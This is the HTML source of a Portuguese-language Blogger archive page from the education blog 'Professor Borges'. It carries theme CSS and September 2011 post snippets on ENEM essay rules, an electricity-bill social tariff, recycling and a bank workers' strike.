.post-title{font-size:18px;overflow:hidden;font-weight:500;line-height:1.4em;margin:0 0 10px }.FeaturedPost .post-title a{color:#111111;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#2a6ffa }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#2a6ffa;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#111111 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#2a6ffa;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#111111 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#111111;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#2a6ffa }.Profile .profile-info > .profile-link{color:#111111;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#2a6ffa }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#2a6ffa }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#fff;}#sub-footer-wrapper{display:block;width:100%;background-color:#fff;overflow:hidden;color:#000000;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto 15px;padding:10px 0;border-top: 1px solid #666;border-bottom: 3px double #666;}#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#000000;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#2a6ffa }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#000000;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#2a6ffa }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#2a6ffa;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#111111;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#2a6ffa;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container,#hot-wrapper{box-sizing:border-box;padding:0 20px }#header-wrap{height:auto }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-menu{display:none }.header-logo{width:100%;max-width:100%;text-align:center }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }.hot-posts .post-image-link {float: left;width: 100%;height: 120px;margin: 0;position: relative;display: block;}.hot-posts .post-info {overflow: hidden;display: block;float: left;width: 100%;}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;height:auto;margin:2px 0 0 }.featured-posts > .col-width,.grid-big li{width:100% }.feat-big li,.feat-big .item-0{width:100% }.feat-big .item-1{margin:20px 0 0 }.grid-big li.item-big{margin:30px 0 0 }.grid-big li.item-0{margin:0 }.index-post .post-image-wrap,.feat-big .feat-inner .post-image-link,.feat-col .feat-inner .post-image-link,.grid-big .post-image-link,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info,.feat-big .item-big .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.feat-big .feat-inner .post-image-link,.feat-col .feat-inner .post-image-link,.grid-big .post-image-link,.FeaturedPost .post-image-link{height:160px }#slider-section .show-slider .widget-content, .main-slider, .main-slider .slider-item {height: 250px;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter{width:30px }ul.related-posts{margin:0 }.related-posts .related-item,.grid-small li,.feat-big .item-small{width:100%;padding:0;margin:20px 0 0 }.feat-big .item-0{margin:0 }.feat-big .item-small .post-info,.grid-small .post-info{float:none;overflow:hidden }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-1,.grid-small li.item-2{margin:20px 0 0 }.related-posts .item-0,.grid-small li.item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link,.feat-big .item-small .post-image-link,.grid-small .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.grid-small .post-tag,.related-posts .post-tag{display:none }.related-posts .post-title,.grid-small .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }.index-post .post-info {margin: 10px 0 0;}.index-post .post-info > h2 {font-size: 24px;}}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }blockquote{padding:10px 15px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
#top-ads {margin: 0px auto 25px; max-width: 100%; padding: 0% 0; position: relative; text-align: center; width: 100%;}.bloggge{display:none;}.widd{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}.bloggge{display:none;}.widd{display:none;}

</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwqRDpOt2Ti8dc3Fzo31mJ8OPgvPOL2hj0VecSPID6dsIfcfRnFZJ9yQ0G0FQEweMg7CJuAx54qr38gfy_3xpJmtUXAuM4vTIbUx_cBMECtJbE8P4Wvo-02PH97CE-0dFFverWfNV3OjE/w680/nth.png",
    postPerPage = 20,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "";
//]]>
</script>
<!-- Google Analytics -->
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4586858185800509&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4586858185800509 -->

</head>
<body class='archive index'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'>
</div>
<!-- Top Social -->
<div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'>
</div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.professorborges.com.br/'>
<img alt='Professor Borges' data-height='230' data-width='1100' src='https://blogger.googleusercontent.com/img/a/AVvXsEi5wZktoD6sSXpG-IKwC2UXMh1mSipmA43JK3nVA57KKFSOPYihUe-kabw2U7rYqu5NoS1eBzjcNpwcv7k1Xk3noM3RJ99Cm6x6ud74TtwnbEnLIg5_qhyIsBa9tSRAXcoTJUC1LGZr0HDsPpSd_2Kjs4ei9q-TXTBqck6XhyWGIr_xVXygg5NYg2awFXJM=s1100'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<span class='show-mobile-search'></span>
<form action='https://www.professorborges.com.br/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>INICIO</a></li>
<li><a href='/p/historico.html' role='menuitem'>Histórico</a></li>
<li><a href='/p/artigos.html' role='menuitem'>Artigos</a></li>
<li><a href='/p/pesquisas.html' role='menuitem'>Slide</a></li>
<li><a href='/p/parceiros.html' role='menuitem'>Parceiros</a></li>
<li><a href='random/mega-menu' role='menuitem'>Aleatórias</a></li>
<li><a href='#' role='menuitem'>Contato</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.professorborges.com.br/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='top-ads no-items section' id='top-ads'>
</div>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='queryMessage'>
<span class='query-info query-success'>Mostrando postagens de setembro, 2011</span><a class='show-more' href='https://www.professorborges.com.br/'>Mostrar tudo</a>
</div>
<div class='blog-posts hfeed container index-post-wrap'>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/redacao-do-exame-nacional-do-ensino.html'>
<img alt='Redação do Exame Nacional do Ensino Médio tem novas regras' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitlcXecwUTtlhyCRmmFM398o1-Ix1AMembLObx3wKdm4awrc9aTUyQNKm0MbsDMJ6tma4MCgNsmxFIEm28zSUk5Gcks7JRlbF1bioTP84xtQoAUS9ivdmvkVBwwIa2oMZkmkPhpNqmt8A/w640/f7f650dd0f08238c121db0168309a46df3af47b1%255B1%255D.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/redacao-do-exame-nacional-do-ensino.html'>Redação do Exame Nacional do Ensino Médio tem novas regras</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-30T22:48:00-03:00'>setembro 30, 2011</span>
</div>
<p class='post-snippet'>Quem fizer a prova do Enem no mês que vem terá que ficar atento às novas  regras para a redação. Houve mudanças nas exigências e também na forma de  avaliação do texto. Neste ano o Inep, que organiza o exame, anunciou mudanças nos critérios de  correção da prova de redação.  O candidato deve escrever, no mínimo, oito linhas de texto, em vez das 11 que  eram cobradas até 2010. E não pode utilizar trechos da pergunta na redação.  O texto precisa ser do tipo dissertativo-argumentativo: o aluno apresenta a  tese sobre o tema proposto e tem que mos&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/redacao-do-exame-nacional-do-ensino.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/consumidores-devem-cadastrar-nis-em.html'>
<img alt='Consumidores devem cadastrar NIS em conta de luz até final de outubro' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ2dNFHwrDZmNiwJ-zWFMjNGHeFfvYWdHAQEQ8UNkxWd8TmOadsvAZ0vqgEBLPo1M-jruPy2U0Z_VrK3v6rDp8vx7a79Udb43ght4qc5ija5qVMMNRidbjEM4ohr_hHQlaYchMxzU_LIA/w640/images.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/consumidores-devem-cadastrar-nis-em.html'>Consumidores devem cadastrar NIS em conta de luz até final de outubro</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-30T21:56:00-03:00'>setembro 30, 2011</span>
</div>
<p class='post-snippet'>Cadastro garante desconto na conta pelo programa Tarifa Social. Baianos que consomem mais de 30 kWh/ mês podem perder o benefício.   Mais de 400 mil famílias na Bahia já perderam o direito ao desconto na  conta de luz pelo programa de Tarifa Social de Energia, do Governo  Federal. De acordo com a Companhia de Eletricidade da Bahia (Coelba),  muitos consumidores no estado ainda têm direito ao benefício e estão  pagando a conta mais cara porque não se recadastraram no programa.    Segundo a Coelba, cerca de cem famílias que consomem mais de 30 k&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/consumidores-devem-cadastrar-nis-em.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/professores-participam-de-encontro-do.html'>
<img alt='Professores participam de encontro do A TARDE Educação' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvB1Gw2GoRuhmrJRd0o5paCTgfQShwiLHDp1YNB7bZpUhjwsTH-592kllw3t52KxUeQLwyhdRw2lYX68BrgRyKK91_6VdHnOSvlZ9Ntwzo3NDQ12I6ggKXQUC8kr_ENFq9ciWgJCTuYM/w640/245785.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/professores-participam-de-encontro-do.html'>Professores participam de encontro do A TARDE Educação</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-30T16:54:00-03:00'>setembro 30, 2011</span>
</div>
<p class='post-snippet'>Representantes de municípios que participam   do programa A TARDE Educação se reuniram nesta sexta-feira (30) na sede  do Grupo A TARDE, em Salvador, para o 3º encontro de articuladores do  projeto nas cidades. O grupo, formado por 25 pessoas, realizam oficinas  sobre Educomunicação, Tirinhas, Alfabetização e Letramento,  Interdisciplinaridade e transversalidade, além de atividades práticas  sobre os assuntos discutidos.  Os encontros,&#160;coordenados&#160;pela Assessora de Projetos Sociais  do Grupo A TARDE, Luciane Alcântara, e pela Analista de Proje&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/professores-participam-de-encontro-do.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/veja-qual-maneira-correta-de-separar-o.html'>
<img alt='Veja qual a maneira correta de separar o lixo reciclável' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkRIQ0cAeUZ7h3lI3ercK3MzG-7PdawkZ6_zKt5ymF9MGTjqCteMYDxPezvJilbQKEBo2RJIjL6xbVexjN9zuGmU9Ubiz28MuHbLUL9UIrN0cVRy9wBwFXkl0KK4DROWdeArT4_ZuQgZY/w640/ca1354671dbf08e6174c51d6665cf7af3d227b02%255B1%255D.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/veja-qual-maneira-correta-de-separar-o.html'>Veja qual a maneira correta de separar o lixo reciclável</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-29T23:53:00-03:00'>setembro 29, 2011</span>
</div>
<p class='post-snippet'>Apenas 18% das cidades brasileiras têm coleta seletiva. Só 14% da população  recicla o lixo, a metade no sudeste.  No Japão, o destino do lixo parece um mistério. Em uma cidade de 35 milhões  de habitantes, os garis encontram pouco lixo. Antes de chegar nas ruas, os  comerciantes e moradores já fizeram o serviço, cada um limpando a calçada em  frente à sua loja ou casa. Na cidade há várias lixeiras, porque o lixo  deve ser separado para reciclagem. Nas escolas, depois da aula, os alunos são  encarregados de limpar as próprias salas. De vez em &#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/veja-qual-maneira-correta-de-separar-o.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/aumenta-adesao-de-bancarios-greve-no.html'>
<img alt='Aumenta adesão de bancários à greve no terceiro dia do movimento; mais de 7 mil agências fecharam as portas' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyYYZLvV7rHoKMr-qreM10iYxllUBpDkguW3eqL6aZ5sqYRtlile5smgnoKCBnSmwNrhyphenhyphen17DdOkUdjEsrJJJbVtF2fYQAIRjm8itHw5f3q6sVH0V16S3hu1N9bMt0h3BM8sK5szQNwpps/w640/Greve-dos-Bancarios%255B1%255D.jpg'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/aumenta-adesao-de-bancarios-greve-no.html'>Aumenta adesão de bancários à greve no terceiro dia do movimento; mais de 7 mil agências fecharam as portas</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-29T23:41:00-03:00'>setembro 29, 2011</span>
</div>
<p class='post-snippet'>O terceiro dia da greve nacional dos bancários provocou a paralisação de 7.672  agências nesta quinta-feira (29). Houve aumento de 22,6% na adesão da categoria  à paralisação em relação ao segundo dia (28), quando 6.258 instituições  financeiras fecharam as portas. Segundo a Confederação Nacional dos Trabalhadores do Ramo Financeiro  (Contraf), agências e centros administrativos de bancos públicos e privados de  25 estados e do Distrito Federal participam do movimento. Apenas os bancários de  Roraima não aderiram à greve. No entanto, os roraim&#8230;</p>
<a class='view-all' href='https://www.professorborges.com.br/2011/09/aumenta-adesao-de-bancarios-greve-no.html'>Continuar Lendo</a>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://www.professorborges.com.br/2011/09/i-conferencia-municiapal-da-mulher.html'>
<img alt='1ª Conferência Municipal da Mulher' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAhto9ewkQXnUv_U7xjMjPLsWNX6S9idYQ-24o7aW9QeUABDLx8mBu6HfhyphenhyphenwWDE5ExoRH1YCQo5zki1kstS59-SvPttgiF4BtnosgLwejtob_slXxBc_teVzLtGwr1nHucc-OacD0Se6k/w640/GEDC0054.JPG'/>
</a>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2011/09/i-conferencia-municiapal-da-mulher.html'>1ª Conferência Municipal da Mulher</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00550438607371103397' target='_blank' title='Professor Borges'>Professor Borges</a></span>
<span class='separator'>-</span>
<span class='post-date published' datetime='2011-09-28T17:00:00-03:00'>setembro 28, 2011</span>
</div>
